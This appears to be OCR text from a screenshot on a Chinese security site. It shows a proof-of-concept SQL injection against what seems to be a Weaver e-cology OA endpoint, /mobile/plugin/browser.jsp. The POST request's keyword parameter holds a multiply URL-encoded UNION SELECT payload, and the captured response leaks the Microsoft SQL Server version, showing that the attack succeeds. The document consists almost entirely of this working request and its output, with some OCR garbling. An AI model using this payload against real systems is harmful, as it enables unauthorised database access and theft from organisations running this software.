 st
数据包扫描 热加载 构造请求
POST /mobile/%20/plugin/browser.jsp HTTP/1.1
Host ? :
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/109.0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length auto : 649
isDis=1&browserTypeId=269&
keyword=%25%32%35%25%33%36%25%33%31%25%32%35%25%33%32%25%33%
37%25%32%35%25%33%32%25%33%30%25%32%35%25%33%37%25%33%35%25%
32%35%25%33%36%25%36%35%25%32%35%25%33%36%25%33%39%25%32%35%
25%33%36%25%36%36%25%32%35%25%33%36%25%36%35%25%32%35%25%33%
32%25%33%30%25%32%35%25%33%37%25%33%33%25%32%35%25%33%36%25%
33%35%25%32%35%25%33%36%25%36%33%25%32%35%25%33%36%25%33%35%
25%32%35%25%33%36%25%33%33%25%32%35%25%33%37%25%33%34%25%32%
35%25%33%32%25%33%30%25%32%35%25%33%33%25%33%31%25%32%35%25%
33%32%25%36%33%25%32%35%25%33%32%25%33%37%25%32%35%25%33%32%
25%33%37%25%32%35%25%33%32%25%36%32%25%32%35%25%33%32%25%33%
38%25%32%35%25%33%35%25%33%33%25%32%35%25%33%34%25%33%35%25%
32%35%25%33%34%25%36%33%25%32%35%25%33%34%25%33%35%25%32%35%
25%33%34%25%33%33%25%32%35%25%33%35%25%33%34%25%32%35%25%33%
32%25%33%30%25%32%35%25%33%34%25%33%30%25%32%35%25%33%34%25%
33%30%25%32%35%25%33%35%25%33%36%25%32%35%25%33%34%25%33%35%
25%32%35%25%33%35%25%33%32%25%32%35%25%33%35%25%33%33%25%32%
35%25%33%34%25%33%39%25%32%35%25%33%34%25%36%36%25%32%35%25%
33%34%25%36%35%25%32%35%25%33%32%25%33%39%25%32%35%25%33%32%
25%36%32%25%32%35%25%33%32%25%33%37
Responses 529bytes / 43ms 美化 渲染 详情
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 X-UA-Compatible: IE=8
7 Set-Cookie: ecology_JSessionid ;
path=/; HttpOnly
8 Content-Type: text/html; charset=utf-8
9 Connection: close
10
11 Content-Length: 529
12
13
14
15
16
17
18
19 {"autoCount":true,"autoGet":true,"baseSql":"",
"browserUrl":"","conditions":[],"countSql":"",
"first":1,"hasNext":false,"hasPre":false,"isUsed":true,
"names":[],"nextPage":1,"operates":[],"orderbys":[],
"orders":[],"pageNo":1,"pageSize":10,"prePage":1,
"result":[{"show2":"","show1":"Microsoft SQL Server
2014 - 12.0.2000.8 (X64) \n\tFeb 20 2014 20:04:26
\n\tCopyright (c) Microsoft Corporation\n\tEnterprise
Edition (64-bit) on Windows NT 6.3 <X64> (Build 9600: )
\n%","id":1}],"totalCou
[]}
20
知攻善防实验室
CN-SEC | 中文网